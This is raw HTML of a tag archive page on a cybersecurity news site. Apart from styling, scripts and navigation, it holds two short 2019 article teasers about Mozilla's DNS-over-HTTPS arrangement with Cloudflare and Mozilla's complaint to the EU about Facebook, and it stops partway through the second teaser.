<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-mozilla tag-963 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Sunday 25 January 2026 / 2:02 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-18710 post type-post status-publish format-standard has-post-thumbnail hentry category-network-security category-latest category-web-security tag-cloudflare-charges tag-mozilla">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Advantages-and-Disadvantages-of-Cloud-Based-Proxy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Advantages and Disadvantages of Cloud Based Proxy" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/Advantages-and-Disadvantages-of-Cloud-Based-Proxy.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Advantages-and-Disadvantages-of-Cloud-Based-Proxy-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Advantages-and-Disadvantages-of-Cloud-Based-Proxy-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/mozilla-cloudflare-charges-us-no-doh-traffic/">Mozilla: Cloudflare Charges Us No DoH Traffic </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 29, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/seoindia/" title="Posts by Paul Hamilton‏" rel="author">Paul Hamilton‏</a></li>
		<li> <a href="https://www.hackercombat.com/mozilla-cloudflare-charges-us-no-doh-traffic/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Mozilla publishes FAQ reports that outline its implementation plans for DNS-over-HTTPS. Mozilla has today clarified that &#8220;no funds are being exchanged for DNS Cloudflare requests&#8221; as part of the DNS-over-HTTPS&#8230;</p>
	<a href="https://www.hackercombat.com/mozilla-cloudflare-charges-us-no-doh-traffic/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-10165 post type-post status-publish format-standard has-post-thumbnail hentry category-cybersecurity tag-facebook tag-mozilla">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Mozilla-Complains-to-EU-About-Facebook-Hampering-Transparency.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mozilla Complains to EU About Facebook Hampering Transparency" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/Mozilla-Complains-to-EU-About-Facebook-Hampering-Transparency.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Mozilla-Complains-to-EU-About-Facebook-Hampering-Transparency-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Mozilla-Complains-to-EU-About-Facebook-Hampering-Transparency-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/mozilla-complains-to-eu-about-facebook-hampering-transparency/">Mozilla Complains to EU About Facebook Hampering Transparency </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>February 1, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/mozilla-complains-to-eu-about-facebook-hampering-transparency/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
